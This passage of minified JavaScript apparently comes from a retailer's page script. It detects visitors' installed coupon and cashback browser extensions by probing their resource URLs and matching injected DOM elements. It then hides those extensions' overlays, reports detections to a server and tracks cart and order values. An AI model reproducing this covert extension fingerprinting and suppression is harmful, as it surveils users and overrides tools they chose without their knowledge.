y)y.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=y[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(y[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=y[e[v]].b.edge:g[e[v]]=y[e[v]].b.chrome,f=!0,u||"h"!=y[e[v]].action||(u=!0),k||1!=y[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,j.shield.active&&!i||I.cashback&&i?(j.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),j.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in y)y.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=y[e].b&&y[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=y[e].b&&y[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}y["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["UmFiYXR0YQ=="]={s:'div[style="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},y.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},y["QnV5aGF0a2U="]={s:'div[id="bh-crx-root"][style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9sb2dvLURvM01mNkFLLmpz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9sb2dvLUJUZXV3M2FaLnN2Zw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},y["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},y["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},y["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},y.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty , body~div[style="z-index: 2147483647;"],body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},y["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},y["cmV0YWlsbWU="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},y["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},y["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},y.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},y["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2ltYWdlL2ljb24tY2xvc2Uuc3Zn",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},y["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},y.UHJpY2UuY29t={s:"body>div:first-child:empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2Fzc2V0cy9pbWFnZXMvcHJpY2UtaWNvbi0xMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"BODY"},css:{position:"static",height:["50px","auto"],zIndex:["auto",21474],display:["block","inline"]}}},y["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},y["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},y.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},y["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},y["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},y["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in y)y.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&y[t].b.hits&&(s[t]=y[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){j.domNodes=document.getElementsByTagName("*").length,j.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){j.adpopItr=0,v.execute("props")}):(j.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",W),document.addEventListener("readystatechange",W),window.addEventListener("load",W),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){W();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&W():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&W()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){j.unloading||(j.unloading=!0,C.send({e:"unload"}))},j.isMobile&&(addEventListener("pagehide",function(){j.unloading||(j.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){j.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!j.unloading?(j.unloading=!0,C.send({e:"visibilitychange"})):j.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=y.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof 